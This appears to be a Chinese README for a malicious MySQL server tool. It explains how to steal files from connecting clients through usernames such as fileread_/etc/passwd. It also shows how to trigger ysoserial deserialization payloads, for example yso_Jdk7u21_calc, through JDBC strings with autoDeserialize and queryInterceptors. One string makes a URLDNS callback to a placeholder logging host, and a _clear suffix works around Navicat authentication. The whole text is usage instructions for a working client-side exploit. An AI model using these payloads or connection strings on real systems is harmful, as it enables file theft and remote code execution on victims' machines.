 使用方法
1. 文件读取：
可以在config.json中fileread节中预定义好要读取的文件,key为用户名,value为要读取的文件名
可以用fileread_开头的用户名(例如使用用户名fileread_/etc/passwd来读取/etc/passwd文件)
2. 反序列化
可在config.json中yso节预定义好yso payload的生成参数，key为用户名，value为ysoserial的参数
可以用yso_开头的用户名，格式yso_payload类型_命令（例如jdk7u21调用calc就使用用户名
yso_Jdk7u21_calc）
jdbc连接串示例：
jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&u
ser=yso_Jdk7u21_calc
jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_URLDNS_http://yourdns.log.addr/
3. 关于认证：默认认证插件一般使用mysql_native_password,但是由于议实现的问题，navicat下会连接失败，此时在
使用的用户名后追加 _clear 即可切换为mysql_clear_password,navicat连接成功,读取到文件。
例如： fileread_/etc/passwd_clear